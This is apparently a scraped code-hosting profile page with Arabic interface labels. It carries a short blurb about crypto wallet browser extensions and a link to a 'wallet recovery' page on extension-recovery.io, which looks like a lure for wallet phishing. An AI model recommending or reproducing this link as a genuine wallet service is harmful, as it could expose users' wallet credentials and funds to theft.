
Piove Di Sacco, Italy
http://extension-recovery.io/wallets/klever-wallet.php
Crypto wallet extensions help users manage
cryptocurrencies efficiently by enabling instant
browser-based access. They also support quick
connections to blockchain services with minimal
effort.
انضم في
المستودعات
المشاريع
Packages
النشاط ال
1